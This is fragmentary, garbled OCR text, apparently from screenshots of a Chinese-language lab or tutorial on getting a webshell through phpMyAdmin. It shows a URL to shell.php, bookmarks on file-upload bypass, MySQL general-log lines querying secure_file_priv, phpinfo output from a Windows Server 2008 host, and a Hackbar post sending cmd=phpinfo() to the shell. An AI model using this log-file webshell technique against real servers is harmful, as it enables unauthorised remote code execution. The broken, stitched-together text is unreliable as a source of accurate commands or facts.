 12 2/shell.php?http:%2f%2f120. 2%2fshell.php
破解 实验吧 w3school 共享吧 安全圈 REEBUF CSDN 看雪学院 安全客 补天 文件上传验证绕过技... phpMyAdmin后台拿... 如何绕过
in\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argu
general_log_file" 34 Quit 180909 22:07:42 35 Connect root@localhost on 35 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 35 Init DB
ect root@localhost on 36 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 36 Quit 180909 22:08:34 37 Connect root@localhost on 37
ables like '%secure%' 37 Query SHOW VARIABLES LIKE 'profiling' 37 Quit 180909 22:08:50 38 Connect root@localhost on 38 Query SET NAM
ASTER LOGS 38 Query SHOW SESSION VARIABLES 38 Query SHOW GLOBAL VARIABLES 180909 22:08:51 38 Quit 180909 22:08:53 39 Conne
39 Quit 180909 22:09:12 40 Connect root@localhost on 40 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 40 Init DB mysql 40 Query SH
_name="secure_file_priv" 40 Quit 180909 22:09:18 41 Connect root@localhost on 41 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 41
ile_priv = 'null' 41 Query SHOW VARIABLES LIKE 'language' 41 Quit 180909 22:09:24 42 Connect root@localhost on 42 Query SET NAMES
LOGS 42 Quit 180909 22:09:25 43 Connect root@localhost on 43 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 43 Quit 180909 22:10:4
utf8_general_ci' 44 Init DB mysql 44 Query SHOW MASTER LOGS 44 Query SHOW SESSION VARIABLES 44 Query SHOW GLOBAL VARIABLES
ES 'utf8' COLLATE 'utf8_general_ci' 45 Quit 180909 22:15:51 46 Connect root@localhost on 46 Query SET NAMES 'utf8' COLLATE 'utf8_genera
5:53 47 Connect root@localhost on 47 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 47 Quit 180909 22:15:58 48 Connect root@local
48 Query SELECT '
PHP Version 5.4.45
php
System Windows NT iZx3847tk3fvv9Z 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
Enable Post Data Enable Referrer find text... replace with...
cmd=phpinfo()